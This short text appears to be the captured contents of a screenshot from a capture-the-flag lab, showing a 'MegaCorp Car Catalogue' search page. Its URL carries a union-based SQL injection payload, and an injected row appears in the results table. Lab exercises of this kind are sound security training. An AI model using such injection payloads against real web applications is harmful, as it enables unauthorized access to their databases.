 https://10.10.10.46/dashboard.php?search=a' union select POW(1,1), 'name', 'type', 'fuel', 'engine'; --
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Meta SUV Petrol 800cc
Alpha SUV Petrol 1200cc
name type fuel engine